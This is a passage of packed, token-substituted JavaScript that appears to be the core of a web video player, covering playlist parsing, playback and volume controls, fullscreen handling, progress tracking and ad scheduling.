i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1Q\')>0){if(v.bR.Em==1){o.mj=v.bR.En;o.U.nr(y)}o.U.9I(\'1Q\')}if(I(y.1U)){1E(E(){o.U.3W(y.1U)},4r)}if(o.S){o.S.6i(o.Y);if(v.8P){o.S.vm()}}if(o.2U){o.2U.kY()}}F{}}}if(1S(x)==\'5D\'){x=sW(x);if(x.K("#"+v.9R)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.aI)==0&&x.K(v.ck)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bE(x)}x=sW(x)}if(v.bF==1){x=bF(x)}if(x==\'\'){1u("4z 3p");o.aw=H;js("2k","4z")}o.2x=[];o.9i=[];o.7R=[];o.nk=0;o.3h=0;o.7s=0;v.gD==\'\'?v.gD=\',\':\'\';if((x.K(v.h0)>-1&&x.K(v.e4)>-1)||I(v.bU)){o.43=x.2v(v.gD)}F{o.43=[x]}o.aA=[];if(I(v.bU)){B bU=v.bU.2v(v.gD)}if(o.43.Q>0){B q=-1;V(B i=0;i<o.43.Q;i++){o.43[i]=4o(o.43[i]);if(o.43[i]!=\'\'){if(o.43[i].K(v.h0)==0&&o.43[i].K(v.e4)>1){o.2x[i]=o.43[i].1r(o.43[i].K(v.h0)+v.h0.Q,o.43[i].K(v.e4)-v.e4.Q);o.43[i]=o.43[i].1r(o.43[i].K(v.e4)+v.e4.Q)}F{if(I(v.bU)){o.2x[i]=I(bU[i])?bU[i]:\'\'}F{o.2x[i]=i+1}}B is=0;if(I(v.4D)&&q==-1){if(7m(v.4D).K("lk:")==0){if(v.4D.1r(4)*1==i){is=1}}if(v.4D==o.2x[i]){is=1}if(v.4D=="6h"&&i==o.43.Q-1){is=1}}if(I(o.4D)){if(o.4D==o.2x[i]){is=1;q=i}}if(is==1){o.nk=i;o.3h=i}o.43[i]=qH(o.43[i])}}}F{o.43[0]=qH(o.43[0])}L o.43[o.nk]}}F{L x}};E qH(x){if(I(v.l8)&&x.K("//")==-1){x=v.l8+x}L x};G.yk=E(){if(o.Y){B x=o.Y.ye();V(B i=0;i<x.Q;i++){x[i].bN=i}o.Y=x;o.S.6i(o.Y)}};G.6i=E(x){if(1S(x)==\'3U\'){o.1F=[];o.he=nD(x);o.Y=td(x);if(o.S){o.S.6i(o.Y)}}};G.cG=E(x,y,z,no){!I(y)?v.3E=1:\'\';!I(z)?v.4q=0:\'\';v.1q=1W;v.4W=1W;v.4p=1W;o.aw!=2?o.aw=J:\'\';o.92=J;o.96=J;o.9v=0;o.hK=[];o.rK=J;o.py=J;o.Kf=J;o.bP=1W;o.mB=[J,J,J];o.ZX=nc();o.EL=0;o.eK=0;o.aZ?o.aZ=[]:\'\';o.2q!=\'6f\'&&o.4Y?o.4Y.5Y():\'\';o.zb?o.zb=[]:\'\';if(o.d1){o.d1.5Y()}if(o.P.6u()=="7z"){G.aF()}if(o.6m&&o.9E){o.S.ja()}if(I(o.2i)){o.2i.4d()}if(I(o.cg)){3f(o.cg)}js("1z");if(v.28==1&&no!=1){o.U.fb();o.U.fb(\'6F\')}x=G.6L(x);if(y==1){o.2q=\'\'}o.P.6L(x);if((o.1o.2m||o.1o.7t)&&!I(y)){o.U.2H()}if(I(o.k5)){o.3u={x:1,y:1,x0:1,y0:1};o.P.ij()}aN("1B","2H");o.P.ha();o.S.hj();o.S.x5();o.S.4F();o.fG?o.fG.F5():\'\'};G.nr=E(x){B y=J;if(x&&o.mj){v.1Q=o.mj;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1Q=v.1Q.1X("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cA=E(){if(v.3E==1){if(v.k0==1){1E(E(){o.U.2H()},4e)}F{G.2H()}v.10i=1}hy()};G.hy=E(){hy()};E hy(){if(v.rY==1){if(1S zf!=="1W"){o.th=1z zf()}}}G.ha=E(){B x=J;if(o.1o.2m){x=H;if(v.EA==1&&o.1o.8h){x=J}if(v.EB==1&&o.1o.j5){x=J}if(v.G4==1&&o.1o.5o){x=J}if(v.10k==1&&o.1o.az){x=J}}if(v.10l==1&&o.1o.tv){x=H}L x};G.rc=E(){o.P.3W(v.1U);if(o.3G){o.P.5g()}o.92=H;o.S?o.S.4F():\'\';if(!o.1B&&!o.1H){v.6a==1?o.6a.3o("4u"):\'\'}if(o.5c&&o.4Q){o.47.z7();o.47.Go()}if(v.28==1){if(v.Ca!=1&&v.iP==1){!I(o.28)?mU("6F","92"):\'\'}}};G.zo=E(){!o.iv?aa(H):\'\'};E aa(x){o.iv=H;if(o.S){if(o.S.cr()){o.S.8o()}}if(o.2U){o.2U.9T()}!x?o.P.2H():\'\';if(!o.rK){1E(E(){o.P.ha()},4e)}!o.1B?o.S.2H():\'\';v.6a==1?o.6a.3o("1B"):\'\';v.28==1?o.U.fb(\'dr\'):\'\';if(o.1o.2m){o.S.g0()}if(I(o.2i)){o.2i.yT()?o.2i.g3():\'\'}if(v.ZV==1&&I(v.gR)&&o.dt){if(v.gR!=\'\'&&!I(o.hZ)){o.hZ=6R(se,v.AN*2r);se()}}}G.2H=E(7Y){if(!o.1B&&o.P){o.mV=H;o.8w=J;B 2K=J;if(o.2q=="4s"){if(!o.P.oH()&&v.3E!=1&&v.4q==1){2K=H;if(1L[\'YT\']){v.3E=1;o.P.qY()}}}if(v.7E==1&&v.BV==0){o.U.mP();2K=H}if(o.aw||2K){if(o.aw){8K("7D")?kl(2):\'\'}}F{o.kb=J;yU(!o.1H);o.8H.9m();if(!o.1H){js("1H");o.1H=H;if(v.1w.vN==1){1E(E(){o.S.xU()},100)}if(v.1w.9j>0&&v.3E==1){o.ej=H;1E(rh,v.1w.9j*2r)}if(v.ZF==1&&v.ZG){ZH()}V(B i=0;i<o.cd.Q;i++){if(v[\'ES\'+o.cd[i]]==1){3N.9f("EV"+o.cd[i],7c.jd())}}if(v.ZI==1&&v.ZJ){ZB("1H")}js("1z");o.S.w6();o.S.4F();aN("1B","2H");o.ab?aN("D3","ZP",1):\'\'}F{aN("CI","ZR")}if(v.DQ==1&&!o.2c){B dd=1z 7c();B tt=dd.9G();if(tt-o.9Q<dq){if(v.DD==1){o.1o.2m?G.8j():\'\'}F{G.8j()}}}if(o.7J){if(v.rj==1){5Z(o.2j)}}if(o.d1){o.d1.5Y()}if(7Y!=1&&8K("7D")||8K("6J")){kl(2)}F{if(v.7e==1&&I(v.Dh)&&!I(3t.7e)){7e(v.Dh);2K=H}if(!2K){1u("2H");if(o.2q!=\'10q\'){o.P.1q()>0?o.S.4n(o.P.1b(),o.P.1q()):\'\'}if(!o.rz){o.rz=H;if(v.1w.9j>0&&v.3E==1){o.ej=H;1E(rh,v.1w.9j*2r)}}B nG=J;if(o.P.1b()>1&&v.mY==1&&7Y!=1&&!8N()&&!I(o.28)&&!I(o.5w)){nG=8K("dr")}if(nG){8N()?aa(J):\'\'}F{aa(J)}}}}}F{o.P?o.P.2H():\'\'}};E rh(){o.ej=J;o.S.4F()}G.2X=E(){if(o.1B){o.mV=J;1u("2X");o.P.2X();o.S.2X();js("4u");v.t9==1?7Q():\'\';v.qg==1?o0():\'\';v.6a==1?o.6a.3o("4u"):\'\';if(o.7J){if(v.rj==1){2Y(o.2j)}}if(!I(o.28)&&!I(o.5w)&&v.mY==0){8K("dr")}o.iv=J}};G.5g=E(){o.P.5g();o.S.5g();o.3G=H;js("4Z")};G.6n=E(){o.P.6n();o.3G=J;o.S.6n();o.P.3W(v.1U);js("9r")};G.3W=E(x,y){x<0.10O?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5g();v.1U=0;x=0}F{if(o.3G){G.6n()}v.1U=x}js("1U",x);o.S.3W(x,y);o.P.3W(x)};G.8L=E(){o.S.8L()};G.7A=E(){o.S?o.S.7A():\'\'};G.10Q=E(){G.7A()};G.rJ=E(){o.U.6K();G.7A()};G.4n=E(1b,1q){if(o.3x&&!o.1H){B f=o.3x.aC();if(f.t&&f.d){1b=f.t}}o.S?o.S.4n(1b,1q):\'\'};G.tM=E(1b,1q){if(I(o.2D)&&o.2q!="4s"&&!o.P.5W()){o.U.3Y(o.2D,J);o.2D=1W}};G.es=E(){B d=1z 7c();o.9Q=d.9G();B x=J;if(o.S.cr()&&v.1i.9A!=1){o.S.bG();x=H}if(o.2U){if(o.2U.Gi()){o.2U.9T();x=H}}if(v.Y.9A==0){if(o.S.e1()&&v.Y.fF==1){o.S.bq();x=H}}if(v.7e==1&&I(v.DA)&&!I(3t.7e)){7e(v.DA);x=H}if(o.3G&&v.nM==1){o.U.6n();v.nM=0;x=H}if(!x){if(v.1V.on==1&&v.1V.2C==1&&v.1V.xS==1){7C(\'1B\',(o.1B?0:1))}G.cH()}};G.ED=E(){if(o.S.cr()){o.S.8o()}};G.cH=E(){if(o.P.6u()=="7z"){v.10S==1?G.kL():G.2X()}F{G.2H()}9L()};G.3Y=E(cm,k8){if(cm<o.P.1q()){if(v.eN.10T==1){if(cm>o.P.1b()){L}}if(v.4p>0){cm<v.4p?cm=v.4p:\'\'}o.Df=cm;o.P.3Y(cm);if(k8){o.S.3Y(cm,o.P.1q())}o.h7=H;o.f9=o.P.1b();9L(o.f9)}};G.10W=E(X,46,Be){if(o.P.6u()=="7z"&&o.hw!=\'Ip\'){2X();if(o.2c&&Be){o.U.8r()}}1L.6d(X,46)};G.kR=E(){B x=o.P.bc();if(I(v.6w)){x=v.6w}if(x!=\'\'){js("6w");B mg=1L.6d(x,(v.10X==1?\'10P\':\'nP\'));mg.6r()}};G.6K=E(x){B 1b=o.P.1b();B 1q=o.P.1q();o.S.jn(1b,1q,x)};G.rf=E(){B 1b=o.P.1b();B 1q=o.P.1q();B aJ=1q>0?1b/1q:0;if(!o.h7){o.S?o.S.jn((o.2D>0?o.2D:1b),1q):\'\'}F{1b!=o.f9&&o.f9!=-9?o.h7=J:\'\'}if((v.ga==1||v.Bn==1)&&1q>0){my("rn","2H 25%",aJ,0.25);my("ro","2H 50%",aJ,0.50);my("rr","2H 75%",aJ,0.75)}V(B i=0;i<3;i++){if(!o.mB[i]){if(aJ>=i*0.25+0.25){BT(i)}}}v.qB==1?1u(1,1b,1q):\'\';if(v.8C==1||v.qC>0){if(o.1B){B z=J;B nN=J;if(v.Ba==1&&v.8C==1){if(!o.P.5W()){z=H}}if(1b>0){if(1b==o.1b&&!z){nN=H}F{o.9v=0}o.1b=1b}F{if(v.11g==1){B ld=o.P.a1();v.qB==1?1u(2,ld,o.nO):\'\';if(!z){if(ld==o.nO){nN=H}F{o.9v=0}}o.nO=ld}}if(nN){o.9v++;if(v.8C==1){v.qB==1?1u(3,o.9v):\'\';if(o.9v==v.pK*(2r/o.lW)){o.U.f1()}}F if(v.qC>0&&o.P.Is()>1){if(o.9v==v.qC*(2r/o.lW)){o.P.5Q(\'OR r8\')}}}}}if(v.cE){if(v.cE.aZ==1&&1q>0){!o.aZ?o.aZ=[]:\'\';o.aZ[2G.4t(1b)]=1}}if(v.28==1){if(v.Ca!=1&&v.iP==1){!I(o.28)?mU("6F",1b,1q):\'\'}if(v.10A!=1&&v.uB==1){!I(o.28)?mU("eU",1b,1q):\'\'}}if(v.Ch==1&&v.pS>0){if(1b>=v.pS){if(!I(o.28)){if(8K("6J")){o.P.2X();o.S.2X()}v.pS=0}}}7q("1B");if(v.7E==1&&v.BV>-1){10B(1b,1q)}if(o.7J){9L(1b)}if(o.5u&&v.ch==1){if(o.3x){!o.2D?o.3x.xg(1b,1q):\'\'}}if(o.9E){o.6m?o.6m.1B(1b):\'\'}if(I(v.4W)){if(v.4W>0&&1b>v.4W){if(o.2q=="4s"){o.P.2X();o.P.3Y(v.1H>0?v.1H:0)}F{o.P.kG();o.U.aF()}v.1H>0?o.2D=v.1H:\'\';o.U.lo()}}if(I(v.5Y)){B r1=v.5Y.2v(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2v("-");if(r2.Q==2){if(1b>r2[0]&&1b<r2[1]){o.P.3Y(r2[1]*1+(o.1o.7t?1:0))}}}}if(v.10F==1){if(1S BU!=="1W"){BU(1b,aJ)}}};E BT(x){o.mB[x]=H;if(v.ch==1&&v.BP==1&&v.BO==x){if(o.5u&&o.3R){o.3x?o.3x.10K(o.3R):\'\'}}}E my(x,y,t,p){if(!I(o.hK[y])){if(t>p){aN(x,y,1)}}};G.f1=E(){o.9v=0;I(o.cg)?3f(o.cg):\'\';if(v.YM==1){js("8C")}F{o.2D>0||o.P.5W()?\'\':o.2D=o.P.1b()+(v.17O>0?1:0);B BJ=o.S.e1();js("8C");o.P.8C();BJ&&v.Y.fF==1?o.S.m6():\'\'}};G.BA=E(){o.S.jn(0,0);o.S.wu(0,0);o.U.4n(0,0);o.S.7A()};G.v1=E(){if(o.P){B 1b=o.P.a1();if(v.10J==1){js("a1",1b)}B 1q=o.P.1q();o.S?o.S.wu(1b,1q):\'\'}};G.lo=E(){js("10E");o.8w=H;if(v.au==1){if(o.2q=="4s"){G.aF()}v.28==1?o.U.fb(\'7D\'):\'\';if(v.1H>0){o.U.3Y(v.1H)}G.2H()}F{if(o.P.5W()||o.2q=="4s"){G.aF()}F{if(v.BM==1){o.U.3Y((v.1H>0?v.1H:0),H);if(o.1o.ie){o.P.2X()}}}o.S.9c();v.Ch==1?v.10D=1:\'\';if(8K("mm")||8K("sY")){}F{af()}}};G.8j=E(){B 2K=J;B 2k=J;o.Cb=J;o.aV=H;1E(E(){o.aV=J},jJ);V(B x in o.6T){if(o.6T.2w(x)){if(I(o.6T[x])){3j{o.6T[x].Cq()}2M(e){}}}}3j{o.cX=H;if(((o.1o.5o&&v.eo==1)||(o.1o.az&&v.FS==1))&&o.4Q&&!o.bv){B x=o.P.9U();if(x){if(x.11h){qa();2K=H}}}if(!2K){B mo;B y=o.1O;if((o.2q=="dm"||o.2q=="9F")&&o.1o.8h&&v.eo==1){o.P.qh();L}if(y.qp){o.8y=H;mo=y.qp({mn:"1p"});if(mo!==1W){mo.bC(E(){}).2M(E(2k){})}}F if(y.qq){y.qq({mn:"1p"});o.8y=H}F if(o.1O.qk){y.qk({mn:"1p"});o.8y=H}F if(y.qr){y.qr({mn:"1p"});o.8y=H}F if(y.qs){y.qs();o.8y=H}}}2M(e){2k=H;1u(e)}if(!o.8y&&!2K){if(o.1o.3A&&o.lE){qa()}F{G.tr()}}if(!2k){1E(Cf,4r)}};E qa(){B x=o.P.9U();if(x){o.jq=H;o.P.J7();x.ZD();x.1y("ZC",B6)}}E mO(){B x=o.P.9U();if(x){x.ZU()}};G.mO=E(){mO()};E Cf(){if(o.Cb!=H){if(o.9a){o.P.dP()}if(v.1V.tT==1){n3(H);o.5i=H}v.6a==1?o.6a.3o("mh"):\'\';js("2c");aN("mh","8j",1)}};B c5;B 8v={x:0,y:0};E ts(e){if(o.2U){if(o.2U.10n()){L}}if(e.10m!=0){e.qb!=0?8v.x++:8v.x--;e.bS!=0?8v.y++:8v.y--;if((v.1V.B9==1||v.1V.By==1)&&o.2c&&8v.y>8v.x){3D(c5);c5=6R(E(){8v={x:0,y:0};3D(c5)},2r)}F{o.8R=H;3D(c5);c5=6R(E(){o.8R=J;o.S.4V();8v={x:0,y:0};3D(c5)},3Q);o.S.4V()}if(8v.x>8v.y){if(e.qb>0){o.U.3W(4G(v.1U)-v.1V.i4/10,"no")}F{o.U.3W(4G(v.1U)+v.1V.i4/10,"no")}}F{B st=(o.1o.mg?-v.1V.i4/10:v.1V.i4/10);if(v.1V.By==1&&o.2c){o.P.1I((e.bS>0?st:-st))}F if(v.1V.B9==1&&o.2c){4l("4b",(e.bS>0?"+"+st*10:"-"+st*10))}F{o.U.3W(4G(v.1U)+(e.bS>0?st:-st),"no");o.S.ix()}}}}E B6(){if(o.1o.5o){o.P.J5();js("tB")}o.jq=J}G.tr=E(){if(o.cX){o.2c=H;o.S.8j();if(!o.8y){if(I(o.8B)){3j{O(o.8B,{\'W\':\'100%\',\'1d\':\'100%\',\'1m\':\'xF\',\'1c\':0,\'1f\':0,\'59\':"lA"})}2M(cJ){}}O(o.1O,{\'W\':\'100%\',\'1d\':\'100%\',\'1m\':\'xF\',\'1c\':0,\'1f\':0,\'59\':"lA"});o.3l=o.1O.29;o.4I=o.1O.2Q;3j{1M.7u.C.6p=\'3m\';if(!I(o.Y)){1M.wz=E(e){e.a0()}}}2M(cJ){}}if(v.tS==1){O(o.1O,{\'6P\':\'#3S\'})}if(v.ap==1&&o.1o.3A==1){B sw=1L.9x.W;B fz=1;V(B i=1;i<6;i++){if(sw>2r*i){fz=3k(v[\'ap\'+(2r*i)],i)}}if(fz>1){o.1O.C.Bx=fz;o.ap=fz}}if(o.2U){o.2U.9T()}9L();o.cX=J}};G.8r=E(){n5=H;if(1M.B5){1M.B5()}F if(1M.B2){1M.B2()}F if(1M.B1){1M.B1()}F if(1M.AQ){1M.AQ()}F if(1M.AY){1M.AY()}F if(1M.AX){1M.AX()}if(!o.8y){G.uw(J)}};G.Fs=E(x,y){rX(x,y)};E rX(x,AW){if(I(o.28)&&!AW){o.mi=x}F{B 2K=J;B cD=o.8U/x;B cB=0;B mG={\'1d\':cD};if(v.12o==1){if(cD>o.8T){cD=o.8T;cB=o.8U/x;o.8U=mG[\'W\']=cB}}if(I(o.8B)&&v.Gx!=1){3j{O(o.8B,mG)}2M(cJ){2K=H;1u("ao 12j 12h")}}if(!2K){o.5a=x;o.8T=cD;if(o.5a>0){O(o.1D,mG)}if(cB>0){js("W",cB)}js("1d",cD)}if(o.28&&!o.2c){o.4I=cD;if(cB>0){o.3l=cB}o.28.2E()}}};G.uw=E(x){if(n5||x){o.2c=J;o.jq=J;if(!o.8y){if(I(o.8B)){3j{O(o.8B,{\'1m\':\'ke\',\'1c\':0,\'1f\':0,\'59\':\'Bo\'});O(o.8B,o.Gy);O(o.8B,{\'W\':o.9N,\'1d\':o.aQ})}2M(cJ){}}O(o.1O,{\'W\':o.9N,\'1d\':o.aQ,\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'59\':\'Bo\'});3j{1M.7u.C.6p=\'2u\';1M.wz=E(e){L H}}2M(cJ){}}o.S.8r();if(v.tS==1){O(o.1O,{\'6P\':v.ku});if(v.dJ==1){o.1O.C.6P=\'dJ\'}F{O(o.1O,{\'6P\':v.ku})}}if(o.ap>1){o.1O.C.Bx=1;o.ap=1}if(v.1V.tT==1){n3(J);o.5i=J}if(o.2U){o.2U.9T()}9L();o.n7?o.n7=J:\'\';o.S.m7();n5=J;js("tB");o.8y=J;o.aV=J}};G.5i=E(x){n3(x)};E n3(x){8v={x:0,y:0};if(x){1L.1y("tu",ts)}F{3D(c5);1L.6O("tu",ts)}}G.aF=E(){v.4q=0;o.S.2X();o.U.BA();o.P.3W(v.1U);if(o.S.cr()){o.S.8o()}if(o.3G){G.5g()}if(I(o.hZ)){3D(o.hZ);o.hZ=1Z}9L(0);1u("2K");js("2K")};G.kL=E(){v.4q=0;v.3E=0;o.P.kG();o.U.aF()};G.5S=E(x){if(I(o.3h)){if(o.3h!=x){o.3h=x;if(v.rG==1){o.4D=o.2x[x];if(o.5u){3N.9f("rH",o.4D)}}o.P.5S(x);js("4P",o.2x[x]);o.S.wU(x)}}};G.ho=E(){o.S?o.S.ho():\'\'};G.d0=E(x){if(I(o.7s)){if(o.7s!=x){o.7s=x;if(v.Ez==1){o.c6=v.c6=o.7R[x];if(o.5u){3N.9f("rC",o.c6)}}o.P.d0(x);js("6Y",x);o.S.la("6Y")}}};G.9o=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7m(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.dQ?1:o.56[x];o.a3=x}if(o.gq||z){o.hq=y;V(B i=0;i<o.56.Q;i++){if(y<=o.56[i]*1){o.a3=i;1k}}}if(o.5u&&v.Eo==1){3N.9f("Ep",y)}js("4H",y);o.P.9o(y);o.S.la("4H")};E 9L(x){o.4Y?o.4Y.1t(I(x)?x:o.P.1b()):\'\'};G.mX=E(){if(o.4Y){9L();o.4Y.C()}};G.ht=E(x){if(1S(i0)==\'E\'){!o.4Y?o.4Y=1z i0():\'\';o.4Y.1H(x)}};B 7h;B 9g;B nx;B 2n;E 8K(x){if(v["6j"+x+"Dx"]>0&&o.5u){B tb=3N.6A("n4"+x+"6x"+o.d);if(tb){B ct=1z 7c();o.9Q=ct.9G();B Dy=(ct.9G()-tb)/12O;if(Dy<v["6j"+x+"Dx"]){L J}}}if(v["6j"+x+"Dw"]>0){if(o.P.1q()>0){if(o.P.1q()<v["6j"+x+"Dw"]*60){if(v["6j"+x+"Dv"]>0){v["6j"+x+"6x"+"DI"]=v["6j"+x+"Dv"]}F{L J}}}}if(o.jU.K("8e")!=-1&&v.28==1&&!o.7Y&&v[x+\'s\']==1){if(1S ur=="1W"){L J}if(x=="6J"||x=="sY"){if(1S Dt!=="1W"){2n=[];L Dt(x)}}if(I(o.28)||I(o.5w)){if(!6e(o.uE)||8N(o.3M)){1u(\'ad bg\');L J}F{1u(\'ad jd\');L H}}F{if(I(v[x])){if(v[x].6z().K(".")>-1||v[x].6z().K(":")>-1||v[x].6z().K("[12F]")>-1){js("12w",x);if(!8N(x)&&x!="eU"){1E(E(){o.1B||(o.5w==1Z&&o.28==1Z)?\'\':o.U.8L()},10);eH()}7h=0;9g=0;nx=x;2n=v[x].2v(" f5 ");o.5E=[];o.uh=2n.Q;mW();o.Cx=1;o.mN=H;V(B i=0;i<2n.Q;i++){2n[i]=2n[i].2v(" or ")}v[x.a7("6x","i8")]=v[x];v[x]=1Z;o.3M=x;if(x!=\'eU\'){o.28=1z ur()}o.5w=1z np();V(B i=0;i<2n.Q;i++){V(B j=0;j<2n[i].Q;j++){B 7F=4o(2n[i][j]);if(7F.K("[50%]")>0){B 1N=5K(1,2);2n[i][j]=2n[i][j].1X("[50%]","");if(1N==2){2n[i][j]=\'\'}}}}if(v.tj==1){V(B i=0;i<2n.Q;i++){B n=i==0?1:0;if(2n[i].Q>n){V(B j=n;j<2n[i].Q;j++){B 7F=4o(2n[i][j]);if(o.1o.ud){ei(7F)}F{1E(ei,i*100,7F)}}}}}if(2n[0][0]==\'\'){hP()}F{o.5w.nA(4o(2n[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.uv=E(x){8K(x)};E mU(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2w(i)){if(!I(o[w+\'o\'][i].nV)&&I(o[w+\'o\'][i].1b)&&I(o[w+\'o\'][i].28)){B z=o[w+\'o\'][i].1b.6z();B ok=J;if(z){if(x=="92"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2J(z.1r(0,z.K("%")))*d/100}F{z=-1}}F{z=2J(z)}if(x>=z){if(v[\'6j\'+w+\'Dq\']>0&&z>-1){if(x-z>=v[\'6j\'+w+\'Dq\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].Dm&&o.P.1q()>0){if(o.P.1q()<o[w+\'o\'][i].Dm*1){o[w+\'o\'][i].nV=H;ok=J}}if(ok){y=o[w+\'o\'][i].28;v[w]=o[w+\'o\'][i].28;o[w+\'12B\']=o[w+\'o\'][i].1b;o[w+\'12A\']=o[w+\'o\'][i].12z;if(8K(w)){o[w+\'o\'][i].nV=H;1k}}}}}}}};E nn(){if(8N()){if(o.dn==0||v[\'6j\'+o.3M+\'12x\']==1){O(o.uE,{"1A":0,"5C":"3m","1f":3Q});1u(o.3M+" 1p");o.3M==\'6F\'?o.P.2H():\'\'}}}E 8N(z){B y=J;B x=[\'6F\',\'dr\'];V(B i=0;i<x.Q;i++){if(o.3M==x[i]||z==x[i]){if(v[\'6j\'+x[i]+\'12v\']==1){y=H}}}L y};G.8N=E(x){L 8N(x)};G.126=E(x){x?\'\':mQ();o.3M=="6F"?o.Di.2R(o.E0):\'\'};G.123=E(){mQ()};G.11D=E(){mQ()};E mQ(){if(8N()){if(o.1B){o.P.2X();o.S.2X()}1u(o.3M+" 1t");O(o.uE,{"1A":1,"5C":"4a","1f":0});o.n6=1}if(o.jq&&!o.8y){mO()}F{if(v["6j"+o.3M+"dX"]==1&&o.2c){o.U.8r()}}};G.11y=E(x){o.5w=1Z;o.n6=0;1u("8e 3X",o.3M);js("11x",o.3M);if(x.1G=="eU"){B DV=1z 11w(x);o.uB.2R(DV)}F{if(I(o.28)){if(v.4q==0&&v.11t==1&&o.P.1b()==0&&o.P.1q()==0){v.4q=1;o.P.sJ()}if((!o.28.11s()||x.DU)&&o.tZ>0){1u("8e 11q");o.28.4d();o.28=1Z;o.28=1z ur()}if(8N()){nn()}F{if(o.1B){o.P.2X();o.S.2X()}}o.tZ++;if(o.mN&&v.do>0){3f(o.do);o.do=1E(DN,v.do*2r*60);if(I(v.DR)){if(v.DR!=\'\'){o.iH?o.iH.5Y():\'\';o.iH=1z 11m()}}}o.mN=J;if(v.DF>0){1u("8e 11E");js("11v");1E(uq,v.DF*2r,x)}F{uq(x)}}F{1u("8e 11R")}}};E uq(x){o.28.Go(x)}E DN(){if(I(o.28)){if(o.28.e3()&&o.dn==0){o.28.sf();1u("8e r8 "+v.do);2n=[];bY()}}}G.11Y=E(){js(\'11X\',o.3M);1u("8e 2k");um()};G.hP=E(){um()};E um(){B n=mW();1u("8e 7B "+!n);!n?hP():bY()};G.11W=E(x){if(v[o.3M+"ul"]){V(B i=0;i<3;i++){v[o.3M+"ul"]=v[o.3M+"ul"].1X(x+(i==0?\' f5 \':(i==1?\' or \':\'\')),\'\')}}};E mW(){B x=J;if(o.3M){B 9P=v[\'6j\'+o.3M+\'6x\'+\'DI\'];B hQ=v[\'6j\'+o.3M+\'6x\'+\'11T\'];if(hQ||9P){if(hQ>0&&o.s6>0){o.uh=hQ;if(o.dn>=hQ){x=H}}F{if(9P>0){o.uh=9P;if(o.dn>=9P){x=H}}}}}L x}E hP(){if(2n.Q>0&&2n[7h]){if(9g<2n[7h].Q-1){1u("8e 11H");o.28?o.28.sf():\'\';nn();9g++;B 7F=4o(2n[7h][9g]);B ek=su(7F);if(ek==\'7j\'){o.5w=1z np();o.5w.nA(7F,o.3M)}if(ek==\'2k\'){hP()}}F{bY()}}F{bY()}}E su(7F){B x=\'7j\';if(v.tj==1&&o.5E){B mK=J;B n=0;V(B i=0;i<o.5E.Q;i++){if(o.5E[i].ka==0){if(o.5E[i].bZ.De(7F)){o.5E[i].ka=1;B y=o.5E[i].bZ.aU();if(y==\'3X\'){o.5w=o.5E[i].bZ;1u("8e De");o.5E[i].bZ.g1();x=y}F{if(y==\'\'){x=\'ok\';1u("8e Zz");o.5w=o.5E[i].bZ;o.5E[i].bZ.XG()}if(y==\'2k\'){x=\'2k\'}}mK=H}if(mK&&o.5E[i].gr==0){n++;if(n<6){sm(o.5E[i])}F{1k}}}}}L x}G.Xy=E(x,y){if(x!=\'\'){B z=7h;B ub=J;if(y){V(B j=0;j<2n.Q;j++){2n[j]==y?z=j:\'\'}}if(2n.Q==1){if(2n[0].Q>1&&9g<2n[0].Q-1&&2n[9g]){B CH=2n[9g].6I(1,99);2n[0].ue(9g+1,99);ub=H}}if(1S(x)=="3U"){V(B i=0;i<x.Q;i++){2n.ue(z+i+1,0,[x[i]]);if(o.1o.ud){ei(x[i])}F{1E(ei,i*100,x[i])}}}F{if(1S(x)=="5D"){2n.2R([x]);ei(x)}}if(ub){2n[2n.Q-1]=2n[2n.Q-1].a7(CH)}}};G.XJ=E(x,y){if(x!=\'\'){B z=7h;if(y){V(B j=0;j<2n.Q;j++){2n[j]==y?z=j:\'\'}}if(2n[z]){if(1S(x)=="3U"){V(B i=0;i<x.Q;i++){2n[z].2R(x[i])}}F{if(1S(x)=="5D"){2n[z].2R(x)}}}}};G.bY=E(x){bY(x)};E ei(x){if(v.tj==1&&o.5E){B i=0;V(B i=0;i<2n.Q;i++){if(2n[i]==x){if(7h>=i){L}F{}}}if(2n.Q==1&&2n[0].Q>1){}F{B n=0;V(i=0;i<o.5E.Q;i++){o.5E[i].ka==0?n++:\'\'}o.5E.2R({gr:0,ka:0,x:4o(x),t:o.3M,bZ:1z np(H)});n<5?sm(o.5E[o.5E.Q-1]):\'\'}}}E sm(x){if(x){x.gr=1;x.bZ.nA(x.x,x.t)}}E bY(iK){B 2K=mW();1u("8e 5Y ("+o.dn+")");if(2n.Q>0&&7h==2n.Q-1){if(2n[0][0].K("js:")==0){7h=-1;2n=[[2n[0][0]]]}}if(o.WW==2){2K=H}if(2n.Q>7h+1&&!2K){o.28.sf();nn();7h++;o.Cx++;9g=0;B 7F=4o(2n[7h][0]);B ek=su(7F);if(ek==\'7j\'){o.5w=1z np();o.5w.nA(7F,nx)}if(ek==\'2k\'){bY(iK)}}F{fe();o.S.7A();if(I(o.28)){o.28.4d();o.28=1Z}o.5w=1Z;2n=[];9g=0;7h=0;o.n6=0;o.D6!=1?js("WO",o.3M):\'\';o.D6=0;if(v.WL==1){if(o.lv){3j{o.lv.ra()}2M(e){1u(o.lv,e)}o.lv=1W}}nx=\'\';o.dn=0;o.D1=0;3f(o.do);3D(o.YW);o.iH?o.iH.5Y():\'\';o.cs?o.cs.1p():\'\';o.s6++;if(o.3M=="7D"||(o.3M=="dr"&&v.mY==1&&o.mV)||o.3M=="6F"){if(v.3p!=\'?\'){o.P.gw();B re;if(o.2q=="4s"&&!o.rV&&o.1o.5o){re=H;o.3M=="7D"?o.P.Jr():\'\'}if(re||iK==\'iK\'||v.Zr==1){}F{o.U.2H(1)}}}if(o.mi>0){rX(o.mi);o.mi=0}if(o.3M=="mm"){af()}o.rV=J;o.3M=1Z}};G.YN=E(){2n=[[\'\']]};G.fb=E(y){B 